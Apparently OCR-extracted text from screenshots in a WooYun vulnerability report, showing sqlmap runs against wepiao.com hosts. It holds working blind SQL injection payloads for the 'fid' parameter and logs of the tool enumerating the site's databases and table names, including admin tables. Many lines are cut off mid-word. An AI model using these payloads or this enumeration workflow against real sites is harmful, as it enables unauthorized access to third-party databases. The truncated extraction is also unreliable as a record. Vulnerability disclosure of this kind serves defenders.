 管理员: SQLMap - sqlmap.py -u "http://iosappapi.wepia
00:32:36] [INFO] retrieved: comment
00:33:15] [INFO] retrieved: comment_like
00:33:38] [INFO] retrieved: comment_reply
00:34:01] [INFO] retrieved: film_se
00:34:46] [CRITICAL] unable to connect to
ng to retry the request
n
00:34:55] [INFO] retrieved: film_want
00:35:15] [INFO] retrieved: t_weiying_bann
00:36:16] [INFO] retrieved: t_weiying_orde
00:36:45] [INFO] retrieved: weiying_active
00:37:36] [INFO] retrieved: weiying_activi
00:38:04] [INFO] retrieved: weiying_ad
00:38:17] [INFO] retrieved: weiying_admin
00:38:39] [INFO] retrieved: weiying_admin_
00:39:07] [INFO] retrieved: weiying_admin_
00:39:43] [INFO] retrieved: weiying_admin_
00:40:23] [INFO] retrieved: weiying_area
00:40:42] [INFO] retrieved: weiying_certif
00:41:30] [INFO] retrieved: weiying_cinema
00:41:53] [INFO] retrieved: weiying_city
00:42:10] [INFO] retrieved: weiying_code
00:42:29] [INFO] retrieved: weiying_copywr
00:43:13] [INFO] retrieved: weiying_device
00:43:40] [INFO] retrieved: wei
管理员: SQLMap
[q] Quit
> 0
[00:43:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[00:43:25] [INFO] fetching database names
[00:43:25] [INFO] fetching number of databases
[00:43:25] [INFO] resumed: 3
[00:43:25] [INFO] resumed: in
[00:43:25] [INFO] resumed: ap
[00:43:25] [INFO] resumed: te
available databases [3]:
[*] app_weiying
[*] information_schema
[*] test
[00:43:25] [WARNING] HTTP err
500 (Internal Server Error) -
[00:43:25] [INFO] fetched dat
\output\iosappapi.wepiao.com'
[*] shutting down at 00:43:25
F:\SQLMap>
管理员: SQLMap - sqlmap.py -u "http://www.wepiao.com/?a=filmdetail&c=film&m=web&...
---
Parameter: fid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: a=filmdetail&c=film&m=web&fid=5420' AND 4074=4074 AND 'aekT'='ae
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=filmdetail&c=film&m=web&fid=5420' AND (SELECT * FROM (SELECT(S
P(5)))ElfS) AND 'RPvF'='RPvF
---
[00:36:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.35
back-end DBMS: MySQL 5.0.12
[00:36:37] [INFO] fetching database names
[00:36:37] [INFO] fetching number of databases
[00:36:37] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[00:36:37] [INFO] retrieved: 3
[00:36:47] [INFO] retrieved: information_schema
[00:40:56] [INFO] retrieved: app_weiying
[00:43:33] [INFO] retrieved:
---
[00:38:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.35, Nginx
back-end DBMS: MySQL 5.0.12
[00:38:27] [INFO] fetching database names
[00:38:27] [INFO] fetching number of databases
[00:38:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:38:27] [INFO] retrieved: 3
[00:38:39] [INFO] retrieved: information_schema
[00:42:47] [INFO] retrieved: app_w
Opera
的攻击方...
www.wooyun.org